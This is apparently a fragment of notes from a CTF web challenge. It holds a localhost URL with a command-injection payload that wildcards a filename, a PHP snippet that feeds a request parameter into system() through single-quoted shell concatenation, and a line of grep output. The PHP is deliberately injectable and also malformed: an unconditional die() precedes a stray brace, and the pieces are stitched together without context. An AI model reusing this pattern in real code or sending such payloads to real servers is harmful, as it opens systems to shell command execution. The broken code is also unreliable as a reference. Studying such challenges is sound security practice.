 localhost:9000/?_[secret.xswl.io=grep%20"system"%20inde?.php
<?php
//something hide here
$cmd = $_REQUEST["__secret.xswl.io"];
if (strlen($cmd) > 70) {
die("no, > 70");
}
die("你就不能绕一下喵");
}
system("./execute.sh '".$cmd."'");
?>
grep "system" index.php system("./execute.sh '".$cmd."'");